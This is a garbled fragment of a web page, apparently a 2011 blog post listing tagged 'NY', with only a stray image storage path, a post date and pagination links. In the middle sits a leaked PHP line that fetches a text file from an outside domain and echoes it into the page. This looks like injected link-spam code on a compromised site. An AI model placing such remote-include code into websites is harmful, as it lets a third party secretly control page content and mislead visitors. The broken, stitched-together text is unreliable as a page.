
echo file_get_contents("https://beelinkback.xyz/link.txt");?>
Posted on
October 26, 2011
, tagged:
NY
«
1
2
…
5
»